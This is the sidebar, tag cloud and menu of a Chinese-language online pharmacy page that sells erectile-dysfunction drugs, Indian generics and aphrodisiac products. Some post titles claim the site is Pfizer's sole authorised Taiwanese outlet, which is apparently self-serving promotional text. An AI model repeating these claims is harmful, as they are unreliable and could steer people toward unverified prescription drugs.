<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/1895.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e5%a2%9e%e5%a4%a7%e9%99%b0%e8%8e%96" rel="tag">增大陰莖</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95" rel="tag">日本藤素使用方法</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95" rel="tag">日本藤素吃法</a>, <a href="https://810w.com/tag/%e6%b2%bb%e7%99%82%e6%97%a9%e6%b4%a9" rel="tag">治療早洩</a>, <a href="https://810w.com/tag/%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf" rel="tag">治療陽痿</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/1895.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
